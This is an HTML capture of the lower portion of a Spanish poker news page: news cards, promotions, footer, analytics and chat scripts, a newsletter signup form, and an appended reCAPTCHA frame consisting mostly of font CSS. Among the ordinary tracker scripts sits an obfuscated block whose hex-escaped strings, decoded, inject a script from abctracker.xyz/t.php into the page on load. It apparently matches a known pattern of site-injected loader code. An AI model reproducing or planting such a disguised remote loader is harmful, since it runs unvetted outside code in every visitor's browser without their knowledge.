                                                                    data-src="/uploads/blog/55/d2bd2417-f07f-485d-b56f-e85dd07d96a5/5517310f-52a7-446f-bf5b-2dc8a3fbcd61/upswing-en-poker-que-es-y-como-se-calcula.jpg"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/upswing-en-poker-que-es-y-como-se-calcula">Upswing en póker: qué es y cómo se calcula</a>
                        </h5>
                        <p class="card-text">
                            El upswing es un concepto que puede traducirse como “buena racha”. Aunque traducirlo de manera literal es imposible, hace referencia a la concatenación de buenos resultados que puede tener un jugad...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/noticia/son-of-rich-dad-ganador-del-bounty-de-1-m-en-gg-poker">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/de/22c2193e-5428-4f2f-8986-4e9f39046604/dedbc30e-76ff-4c1b-8d62-5c879233e02e/captura-de-pantalla-2022-11-03-a-las-14-37-53.png"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/son-of-rich-dad-ganador-del-bounty-de-1-m-en-gg-poker">&quot;SonOfRichDad&quot; ganador del Bounty de 1M$ en GGPoker</a>
                        </h5>
                        <p class="card-text">
                            ¡&quot;SonOfRichDad&quot; se lleva el primer premio mayor Bounty de 1 millón de dólares de GGPoker!En octubre de 2022, GGPoker introdujo el Bounty Jackpot en sus populares torneos Progressive Knockout (PKO)....
                                                    </p>
                    </div>
                </div>
                        </div>

</posts-bottom-card>
                            </div>
        </div>
        <div class="col-md-4">
            <promotions-side-card>
    <div class="blank-card more-promotions">
        <div class="card-header">
            <h3 class="card-label">
                Promociones             </h3>
        </div>
        <div class="card-body">
                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/elite-series-xl-edicion-de-ano-nuevo-12-500-000-garantizados">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/85/22c2193e-5428-4f2f-8986-4e9f39046604/851eac1c-7bce-4f5b-b1db-2d163a9ff0b0/elite-series-xl-new-year-s-edition-12-500-000-gtd.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/elite-series-xl-edicion-de-ano-nuevo-12-500-000-garantizados">Elite Series XL: Edición de Año Nuevo – €12,500,000 Garantizados</a>
                                <span class="more-promotions__promotion-description">
                                    Elite Series XL: Edición de Año Nuevo – €12,500,000 GarantizadosPrepárate para iniciar el año con una tormenta de acción en las mesas. La Elite Series XL: Edición de Año Nuevo llega con €12,500,000...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/calendario-de-retos-betsafe-gira-la-rueda-festiva-y-gana-hasta-1-000-cada-dia">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/26/22c2193e-5428-4f2f-8986-4e9f39046604/263846b2-d27e-4083-a613-64df52754e47/betsafe-poker-challenge-calendar-spin-the-festive-wheel-and-win-up-to-1-000-daily.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/calendario-de-retos-betsafe-gira-la-rueda-festiva-y-gana-hasta-1-000-cada-dia">Calendario de Retos Betsafe: Gira la Rueda Festiva y Gana Hasta €1.000 Cada Día</a>
                                <span class="more-promotions__promotion-description">
                                    Calendario de Retos Betsafe: Gira la Rueda Festiva y Gana Hasta €1.000 Cada Día¡25 días de premios diarios con el Calendario de Retos de Poker Betsafe!Durante la temporada navideña, Betsafe convier...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/mes-del-jugador-en-poker-king-500-000-en-premios-para-agradecer-tu-lealtad">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/ae/22c2193e-5428-4f2f-8986-4e9f39046604/ae4e9a60-4588-4db6-af9e-885cb45618d2/player-appreciation-month-at-poker-king-500-000-in-rewards-just-for-you.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/mes-del-jugador-en-poker-king-500-000-en-premios-para-agradecer-tu-lealtad">Mes del Jugador en PokerKing: ¡$500.000 en Premios para Agradecer tu Lealtad!</a>
                                <span class="more-promotions__promotion-description">
                                     Mes del Jugador en PokerKing: ¡$500.000 en Premios para Agradecer tu Lealtad!Player Appreciation Month: ¡PokerKing te recompensa en grande!Durante diciembre 2025, PokerKing celebra el Mes de Aprec...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/gira-y-gana-entradas-elite-descubre-los-twisters-de-la-elite-series">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/2a/22c2193e-5428-4f2f-8986-4e9f39046604/2ab386ad-410c-483f-911e-c405efc7e523/spin-into-action-with-elite-series-twisters-big-tickets-and-bigger-wins.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/gira-y-gana-entradas-elite-descubre-los-twisters-de-la-elite-series">¡Gira y Gana Entradas Elite! Descubre los Twisters de la Elite Series</a>
                                <span class="more-promotions__promotion-description">
                                     ¡Gira y Gana Entradas Elite! Descubre los Twisters de la Elite SeriesElite Series Twisters: ¡Giros de Alto Voltaje!La emoción de los sit &amp; go rápidos, con la posibilidad de convertir una pequeña e...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                        <div class="row my-3 justify-content-end d-flex">
                <div class="col-7 justify-content-end d-flex">
                    <a class="btn btn-primary promotion-details-button"
                       href="/es/promociones-poker">Ver más</a>
                </div>
            </div>
        </div>
    </div>
</promotions-side-card>        </div>
    </div>
</div>
            </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/es/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/es/que-es-habwin/">¿Qué es habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/terminos-condiciones/">Términos y condiciones</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/login/?action=register">Registro</a>
                            <a class="footer__small-item"
                               href="/es/mapa-web/">Mapa web</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/es/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/es/contacto/">Contacto</a>
                            <a class="footer__small-item"
                               href="/es/colaboraciones/">Colaboraciones</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                            <a rel="nofollow" href="https://www.begambleaware.org">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable-and-18 lozad"
                                         data-src="/build/assets/media/corporate/be_gamble_aware_and_18_plus.jpeg"
                                         alt="">
                                </a>
                                                                                        <img class="img-18-plus lozad"
                                     data-src="/build/assets/media/corporate/18_icon-ph.svg.png"
                                     alt="">
                                <a rel="nofollow" href="/es/juego-responsable/">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable lozad"
                                         data-src="/build/assets/media/corporate/logo_juego-seguro-ph.png"
                                         alt="">
                                </a>
                                <a href="https://www.jugarbien.es/">
                                    <img class="mx-md-0 mx-lg-3 img-play-good lozad"
                                         data-src="/build/assets/media/corporate/logo_jugarbien_blanco-1.png"
                                         alt="">
                                </a>
                                <a href="https://www.ordenacionjuego.es/es/rgiaj">
                                    <img class="mx-md-0 mx-lg-3 img-auto-prohibition lozad"
                                         data-src="/build/assets/media/corporate/Autoprohibicion.png"
                                         alt="">
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2026 | Todos los derechos reservados
            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'es');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        ¡Accede a contenido exclusivo!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Suscríbete a nuestra newsletter y adéntrate en el mundo del póker como nunca antes lo habías hecho.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Nombre de usuario"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Confirmo que soy mayor de 18 años.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Acepto la 
                                <a href="/es/terminos-condiciones/">
                                    Política de privacidad.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Doy mi consentimiento para recibir comunicaciones.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Registrarse</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="es">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b2ardojskuyd
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
